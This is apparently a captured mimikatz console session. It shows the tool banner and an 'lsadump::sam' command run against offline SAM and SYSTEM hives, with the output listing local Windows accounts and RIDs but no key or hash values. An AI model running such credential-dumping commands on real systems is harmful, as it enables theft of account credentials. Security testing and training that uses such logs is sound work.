 mimikatz 2.2.0 x64 (oe.eo)
.#####.   mimikatz 2.2.0 (x64) #19041 Sep 19 2022 17:44:08
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # log mimikatz.log
Using 'mimikatz.log' for logfile : OK
mimikatz # lsadump::sam /system:SYSTEM /sam:SAM
Domain :
SysKey :
Local SID : S-1-5-21-107608696
SAMKey :
RID  : 000001f4 (500)
User : Administrator
RID  : 000001f5 (501)
User : Guest
RID  : 000001f7 (503)
User : DefaultAccount
RID  : 000001f8 (504)
User : WDAGUtilityAccount